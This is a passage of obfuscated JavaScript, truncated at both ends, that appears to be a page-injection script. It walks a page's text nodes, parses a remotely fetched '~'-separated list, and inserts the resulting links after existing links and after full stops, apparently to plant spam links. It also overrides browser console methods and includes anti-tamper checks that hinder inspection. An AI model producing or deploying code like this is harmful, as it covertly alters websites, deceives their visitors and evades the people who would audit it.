_0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return 